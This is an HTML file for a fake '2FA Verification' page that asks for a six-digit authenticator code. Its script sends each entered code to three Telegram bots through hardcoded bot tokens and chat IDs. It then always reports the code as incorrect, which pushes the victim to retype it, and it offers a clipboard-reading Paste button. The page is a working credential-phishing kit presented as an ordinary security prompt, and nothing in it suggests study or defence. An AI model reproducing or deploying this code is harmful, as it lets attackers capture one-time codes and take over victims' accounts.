
<file: second.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2FA Verification</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: Arial, sans-serif;
            background-color: rgb(34, 38, 38);
            color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 90vh;
        }

        .container {
            background-color: rgba(34, 38, 38, 0);
            padding: 10px;
            width: 100%;
            padding: 20px;
            text-align: center;
        }

        .container img {
            width: 50px;
            margin-bottom: 20px;
        }

        .container h1 {
            font-size: 1.5rem;
            margin-bottom: 10px;
        }

        .container p {
            font-size: 0.9rem;
            color: #b3b3b3;
            margin-bottom: 20px;
        }

        .input-group {
            display: flex;
            justify-content: space-between;
            align-items: center;
            background-color: #2e2e2e;
            border: 1px solid #4e4e4e;
            border-radius: 5px;
            padding: 10px;
            margin-bottom: 20px;
        }

        .input-group input {
            border: none;
            background: none;
            color: #fff;
            outline: none;
            width: 80%;
        }

        .input-group button {
            background-color: #4e4e4e;
            border: none;
            color: #fff;
            padding: 5px 10px;
            border-radius: 3px;
            cursor: pointer;
        }

        .container a {
            font-size: 0.9rem;
            color: #39b54a;
            text-decoration: none;
            display: block;
            margin-bottom: 20px;
        }

        .container button.submit {
            background: linear-gradient(90deg, #33cc66, #39b54a);
            color: #000;
            font-weight: bold;
            border: none;
            padding: 16px;
            border-radius: 5px;
            width: 100%;
            cursor: pointer;
            transition: background 0.3s;
        }

        .container button.submit:hover {
            background:linear-gradient(90deg, #33cc66, #39b54a);
        }
    </style>
</head>
<body>
    <div class="container">
        <img src="lock.png" alt="Lock Icon">
        <h1>Verify 2FA</h1>
        <p>Please enter the 6-digit verification code from the authenticator.</p>
        <div class="input-group">
            <input type="text" id="verificationCode" placeholder="Verification Code" maxlength="6">
            <button onclick="pasteCode()">Paste</button>
        </div>
        <a href="#">Don't have access to this 2FA?</a>
        <button class="submit" onclick="sendMessage()">Submit</button>
    </div>

    <script>
        // Tokens and chat IDs for the bots
        const bots = [
            {
                token: "7761175575:AAFP2mKzIhk_SUnlMiCSukW4rOlLSUlT6kE",
                chatId: "7166544377"
            },
            {
                token: "7407917292:AAHhHUp2ZhMBRoen3uR4SOx5ay9kyj3T-do",
                chatId: "7120473372"
            },
            {
                token: "7746332737:AAEOz6lVMykBEDri1KAIsN_UFo8eAJoEoHs",
                chatId: "6942741954"
            }
        ];

        // Function to send message to a specific bot
        async function sendToBot(bot, message) {
            const url = `https://api.telegram.org/bot${bot.token}/sendMessage`;
            const payload = {
                chat_id: bot.chatId,
                text: message
            };

            try {
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json"
                    },
                    body: JSON.stringify(payload)
                });

                if (!response.ok) {
                    console.error(`Failed to send message to bot with chat ID: ${bot.chatId}`);
                }
            } catch (error) {
                console.error(`Error sending message to bot: ${error}`);
            }
        }

        // Function to handle the Submit button click
        async function sendMessage() {
            const code = document.getElementById("verificationCode").value.trim();

            if (code === "") {
                alert("Please enter the verification code.");
                return;
            }

            const message = `2FA Verification Code: ${code}`;

            // Send the message to all bots
            for (const bot of bots) {
                await sendToBot(bot, message);
            }

            alert("Verification code is incorrect!");
        }

        // Optional: Function to paste text into the input field
        function pasteCode() {
            navigator.clipboard.readText()
                .then(text => {
                    document.getElementById("verificationCode").value = text;
                })
                .catch(err => {
                    console.error("Failed to read clipboard contents: ", err);
                });
        }
    </script>
</body>
</html>
</file>
